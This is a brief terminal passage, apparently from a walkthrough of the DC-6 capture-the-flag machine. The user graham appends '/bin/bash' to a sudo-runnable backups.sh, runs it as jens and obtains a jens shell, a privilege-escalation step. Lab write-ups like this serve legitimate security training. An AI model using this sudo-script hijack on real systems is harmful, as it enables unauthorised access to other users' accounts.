 echo "/bin/bash" >> backups.sh
graham@dc-6:/home/jens$ sudo -u jens ./backups.sh
sudo -u jens ./backups.sh
tar: Removing leading `/' from member names
jens@dc-6:~$